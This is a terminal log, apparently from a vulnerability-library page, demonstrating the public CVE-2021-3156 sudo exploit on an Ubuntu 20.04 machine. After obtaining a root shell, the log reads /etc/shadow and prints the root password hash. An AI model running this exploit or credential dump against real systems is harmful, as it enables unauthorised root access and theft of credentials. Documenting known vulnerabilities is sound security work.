 ubuntu@VM-0-16-ubuntu:/CVE/CVE-2021-3156$ cat /etc/shadow
cat: /etc/shadow: Permission denied
ubuntu@VM-0-16-ubuntu:/CVE/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
ubuntu@VM-0-16-ubuntu:/CVE/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(ubuntu)
# cat /etc/shadow
root:$6$zkRPQu5zsNHXig4W$rfZskxOX2sRXKYHQstXGzcpoR7Iom8v16nmF QNZN8zFgphQM.ryXbFOCRfFM3yrW8xBuv/jmoC3FG/:18658:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
PeiQi 文库